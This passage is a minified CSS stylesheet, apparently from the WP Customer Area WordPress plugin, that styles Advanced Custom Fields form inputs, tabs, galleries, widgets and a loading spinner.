.acf-field-google-map input.search[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-google-map input.search[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-number input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-oembed input.input-search[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-password input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-text input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-relationship .filters .filter input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-time-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-date-time-picker input.hasDatepicker[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-email input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-google-map input.search[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-number input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-oembed input.input-search[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-password input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-text input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-relationship .filters .filter input[readonly],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker[disabled],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-time-picker input.hasDatepicker[readonly]{cursor:not-allowed;background-color:#f0f0f0;opacity:1}body.customer-area-active .cuar-css-wrapper .acf-field-textarea textarea,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-textarea textarea,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-textarea textarea{height:auto}body.customer-area-active .cuar-css-wrapper .acf-field-range input[type=range],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-range input[type=range],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-range input[type=range]{width:auto}body.customer-area-active .cuar-css-wrapper .acf-field-url input[type=url],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-url input[type=url],body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-url input[type=url]{padding-left:35px}body.customer-area-active .cuar-css-wrapper .acf-url i,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-url i,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-url i{top:10px;left:10px}body.customer-area-active .cuar-css-wrapper .acf-oembed,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-oembed,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-oembed{background:#f4f3f2;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-oembed .acf-loading-overlay,body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-oembed .acf-loading-overlay,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-oembed .canvas,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-oembed .acf-loading-overlay,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-oembed .canvas{background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .acf-oembed .canvas .fluid-width-video-wrapper iframe,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-oembed .canvas .fluid-width-video-wrapper iframe,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-oembed .canvas .fluid-width-video-wrapper iframe{position:absolute;top:0;height:100%}body.customer-area-active .cuar-css-wrapper .acf-oembed .title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-oembed .title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-oembed .title{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-file-uploader .file-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-file-uploader .file-wrap{background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-icon,body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-file-uploader .file-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-file-uploader .file-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-file-uploader .file-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-file-uploader .file-wrap{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-file-uploader .file-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-file-uploader .file-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-file-uploader .file-icon{background:#f7f7f7}body.customer-area-active .cuar-css-wrapper .acf-taxonomy-field .categorychecklist-holder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-taxonomy-field .categorychecklist-holder,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-taxonomy-field .categorychecklist-holder{border:1px solid #c4c4c4;border-radius:0}body.customer-area-active .cuar-css-wrapper .acf-link .link-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-link .link-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-link .link-wrap{background:#f7f7f7;border:1px solid #c4c4c4;border-radius:0}body.customer-area-active .cuar-css-wrapper .acf-link .link-wrap a.acf-icon.-clear,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-link .link-wrap a.acf-icon.-clear,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-link .link-wrap a.acf-icon.-clear{float:right}body.customer-area-active .cuar-css-wrapper .acf-google-map,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-google-map,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-google-map{background:none;border-color:#c4c4c4}body.customer-area-active .cuar-css-wrapper .acf-google-map input.search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-google-map input.search,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-google-map input.search{border:none}body.customer-area-active .cuar-css-wrapper .acf-google-map .title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-google-map .title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-google-map .title{border-color:#c4c4c4}body.customer-area-active .cuar-css-wrapper .acf-field-button-group .acf-button-group label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-button-group .acf-button-group label,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-button-group .acf-button-group label{border-color:#ebebeb;background:#fff;color:rgba(65,65,65,.9168)}body.customer-area-active .cuar-css-wrapper .acf-field-button-group .acf-button-group label.selected,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-button-group .acf-button-group label.selected,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-button-group .acf-button-group label.selected{border-color:#444;background:#595959;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .acf-switch,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-switch,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-switch{border-color:#ebebeb;background:#fff;color:rgba(65,65,65,.9168)}body.customer-area-active .cuar-css-wrapper .acf-switch .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-switch .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-switch .acf-switch-slider{background:#fff;border-color:#ebebeb}body.customer-area-active .cuar-css-wrapper .acf-switch.-on,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-switch.-on,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-switch.-on{border-color:#444;background:#595959;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .acf-switch.-on.acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-switch.-on.acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-switch.-on.acf-switch-slider{border-color:#444}body.customer-area-active .cuar-css-wrapper .acf-switch.-focus .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-switch.-focus .acf-switch-slider,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-switch.-focus .acf-switch-slider{-webkit-box-shadow:0 0 2px rgba(89,89,89,.8);box-shadow:0 0 2px rgba(89,89,89,.8)}body.customer-area-active .cuar-css-wrapper .acf-gallery,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-main,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery .acf-gallery-main,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery .acf-gallery-main{background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-toolbar,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery .acf-gallery-toolbar,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery .acf-gallery-toolbar{border-color:#d6d6d6;background:#fff}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .margin,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery .acf-gallery-attachment .margin,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery .acf-gallery-attachment .margin{border-color:#c4c4c4;background:#f7f7f7}body.customer-area-active .cuar-css-wrapper .acf-gallery .thumbnail,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery .thumbnail,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery .thumbnail{padding:0;margin:0;line-height:1;background-color:transparent;border:none;border-radius:0}body.customer-area-active .cuar-css-wrapper .acf-gallery .thumbnail img,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-gallery .thumbnail img,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-gallery .thumbnail img{max-width:none}body.customer-area-active .cuar-css-wrapper .acf-accordion,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-accordion,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-accordion{background:none}body.customer-area-active .cuar-css-wrapper .acf-accordion .acf-accordion-title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-accordion .acf-accordion-title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-accordion .acf-accordion-title{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-accordion.-open .acf-accordion-title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-accordion.-open .acf-accordion-title,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-accordion.-open .acf-accordion-title{border-left:2px solid #515151}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout{background:#fff;border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-handle,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout .acf-fc-layout-handle,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout .acf-fc-layout-handle{border-color:#d6d6d6;color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout>.acf-table>tbody>tr,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout>.acf-table>tbody>tr,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout>.acf-table>tbody>tr{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-order,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout .acf-fc-layout-order,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout .acf-fc-layout-order{background:#38342f;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-icon.-collapse,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout .acf-icon.-collapse,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout .acf-icon.-collapse{color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-icon.-collapse:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .layout .acf-icon.-collapse:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .layout .acf-icon.-collapse:hover{color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .no-value-message,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-flexible-content .no-value-message,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-flexible-content .no-value-message{border-color:rgba(35,32,30,.408);color:rgba(35,32,30,.408)}body.customer-area-active .cuar-css-wrapper .acf-field-repeater .acf-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-repeater .acf-icon,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-repeater .acf-icon{background:#fff;border:none}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship{background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .filters,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .filters,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .filters{background:#fff;border-color:#d6d6d6;color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .filters .filter input,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .filters .filter input{padding:5px;height:28px}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .selection,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .selection,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .selection{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .selection .choices,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .selection .choices,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .selection .choices{background:#fff;border-color:#d6d6d6;color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .selection .choices .list,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .selection .choices .list,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .selection .choices .list{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .selection .values,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .selection .values,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .selection .values{background:#f4f3f2}body.customer-area-active .cuar-css-wrapper .acf-field-relationship .acf-relationship .list .acf-rel-item:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-relationship .acf-relationship .list .acf-rel-item:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-relationship .acf-relationship .list .acf-rel-item:hover{background:#595959;color:#d0cfcf}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap .acf-tab-group,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap .acf-tab-group{border-color:#d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap .acf-tab-group li a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap .acf-tab-group li a{background:#fff;border-color:#d6d6d6;color:#38342f}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap .acf-tab-group li a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap .acf-tab-group li a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap .acf-tab-group li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap .acf-tab-group li a:hover{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap.-left li a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap.-left li a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap.-left li a:hover{border-right:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap.-left li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap.-left li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap.-left li.active a{border-left:2px solid #515151}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap.-left li.active a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap.-left li.active a:hover,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap.-left li.active a:hover{border-right:none}body.customer-area-active .cuar-css-wrapper .acf-fields>.acf-tab-wrap.-top li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-fields>.acf-tab-wrap.-top li.active a,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-fields>.acf-tab-wrap.-top li.active a{border-top:2px solid #515151}body.customer-area-active .cuar-css-wrapper .acf-field-color-picker,body.customer-area-active .cuar-css-wrapper .acf-field-wysiwyg,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-color-picker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields .acf-field-wysiwyg,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-color-picker,body.customer-area-active .cuar-css-wrapper .cuar-form .acf-user-register-fields .acf-field-wysiwyg{display:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group .acf-label>label{background:none;border:none;padding:0;font-size:100%;height:auto}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group .acf-label>.description{padding:0;border:none;background:none}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group .acf-input{border:none;padding:0}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group .acf-input .acf-field{padding-left:11px;padding-right:11px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group .acf-input .acf-field select{padding:9px 12px}body.customer-area-active .cuar-css-wrapper .cuar-form.cuar-wizard .acf-form-fields>.acf-field.acf-field-group>.acf-input>.acf-table{margin-left:11px;margin-right:11px}body.customer-area-active .cuar-css-wrapper .cuar-form .acf-form-fields.-left>.acf-field.acf-field-group>.acf-input>.acf-fields.-left.-border{border-top:1px solid #d6d6d6;border-bottom:1px solid #d6d6d6}body.customer-area-active.single .cuar-css-wrapper .cuar-field.cuar-readonly-field.cuar-acf-field{padding:9px 0;border-bottom:1px solid #d6d6d6}body.customer-area-active.single .cuar-css-wrapper .cuar-field.cuar-readonly-field.cuar-acf-field>.panel-body{border:0;padding:0 11px}body.customer-area-active .cuar-css-wrapper .cuar-elementor-content-styles ul{list-style:disc outside}body.customer-area-active .cuar-css-wrapper .cuar-elementor-content-styles ol{list-style:decimal outside}body.customer-area-active .cuar-css-wrapper .cuar-elementor-content-styles li{margin-left:22px}body.customer-area-active .cuar-css-wrapper .cuar-widget{margin:0 0 18px;padding:0}body.customer-area-active .cuar-css-wrapper .cuar-widget:after,body.customer-area-active .cuar-css-wrapper .cuar-widget:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-widget:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-widget ul{list-style:disc outside}body.customer-area-active .cuar-css-wrapper .cuar-widget ol{list-style:decimal outside}body.customer-area-active .cuar-css-wrapper .cuar-widget li{margin-left:8px}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+div:not(.cuar-tree),body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ol,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ul,body.customer-area-active .cuar-css-wrapper .cuar-widget>div:not(.cuar-widget-title){position:relative;padding:15px;border:1px solid #d6d6d6;border-top:0;margin-bottom:0;word-break:break-word}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+div:not(.cuar-tree):after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+div:not(.cuar-tree):before,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ol:after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ol:before,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ul:after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ul:before,body.customer-area-active .cuar-css-wrapper .cuar-widget>div:not(.cuar-widget-title):after,body.customer-area-active .cuar-css-wrapper .cuar-widget>div:not(.cuar-widget-title):before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+div:not(.cuar-tree):after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ol:after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-widget-title+ul:after,body.customer-area-active .cuar-css-wrapper .cuar-widget>div:not(.cuar-widget-title):after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-widget>div:not(.cuar-widget-title){border-top:1px solid #d6d6d6}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label{display:inline-block;margin-right:4.75px;margin-bottom:3.8px;line-height:19px;-webkit-box-sizing:content-box;box-sizing:content-box}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label:after,body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label:after{clear:both}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label .avatar{height:2.5em;width:auto;padding:0;margin:-.3em 9.5px -.4em -.7em;float:left;border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}body.customer-area-active .cuar-css-wrapper .cuar-widget .cuar-cloud .label.label-sm .avatar{margin:-.1em 9.5px -.2em -.65em;height:2.3em}body.customer-area-active .cuar-css-wrapper .cuar-widget>.cuar-widget-content-list{margin-bottom:0!important;padding:0!important;border:0!important}body.customer-area-active .cuar-css-wrapper .cuar-widget>.cuar-widget-content-list>.list-group{margin-bottom:0;list-style:none}body.customer-area-active .cuar-css-wrapper .cuar-widget>.cuar-widget-content-list>.list-group li{margin-left:0}body.customer-area-active .cuar-css-wrapper .cuar-widget .panel-heading+.cuar-widget-content-list>.list-group>li:first-child,body.customer-area-active .cuar-css-wrapper .cuar-widget .panel-heading+.cuar-widget-content-list>.list-group>li:first-child>a{border-top:0}body.customer-area-active.admin-bar .cuar-css-wrapper .mce-tinymce.mce-fullscreen{z-index:100010}@keyframes cuar-loading-indicator{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes cuar-loading-indicator{to{-webkit-transform:rotate(1turn)}}body.customer-area-active .cuar-css-wrapper .cuar-loading-indicator{display:block;position:relative;min-width:18px;min-height:18px}body.customer-area-active .cuar-css-wrapper .cuar-loading-indicator:before{content:"...";position:absolute;top:50%;left:50%;width:18px;height:18px;margin-top:-8px;margin-left:-8px}body.customer-area-active .cuar-css-wrapper .cuar-loading-indicator:not(:required):before{content:"";border-radius:50%;border:1px solid #38342f;border-top-color:#515151;animation:cuar-loading-indicator .6s linear infinite;-webkit-animation:cuar-loading-indicator .6s linear infinite}body.customer-area-active.single .cuar-css-wrapper.cuar-content-container{padding:11px}body.customer-area-active.single>.cuar-css-wrapper{padding:0}body.customer-area-active .cuar-css-wrapper .cuar-clearfix:after,body.customer-area-active .cuar-css-wrapper .cuar-clearfix:before{content:" ";display:table}body.customer-area-active .cuar-css-wrapper 